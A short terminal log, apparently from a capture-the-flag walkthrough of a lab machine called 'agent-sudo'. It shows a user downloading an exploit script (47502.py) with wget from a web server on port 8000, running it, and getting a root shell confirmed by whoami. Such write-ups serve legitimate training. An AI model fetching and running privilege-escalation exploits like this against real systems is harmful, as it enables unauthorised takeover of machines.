 james@agent-sudo:~$ wget :8000/47502.py
--2024-01-16 01:08:59-- http://:8000/47502.py
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1663 (1.6K) [text/plain]
Saving to: ‘47502.py’
47502.py 100%[=====================================>] 1.62K --.-KB/s in 0s
2024-01-16 01:08:59 (182 MB/s) - ‘47502.py’ saved [1663/1663]
james@agent-sudo:~$ ls
47502.py Alien_autospy.jpg user_flag.txt
james@agent-sudo:~$ which python3
/usr/bin/python3
james@agent-sudo:~$ python3 47502.py
Enter current username :james
Lets hope it works
root@agent-sudo:~# whoami
root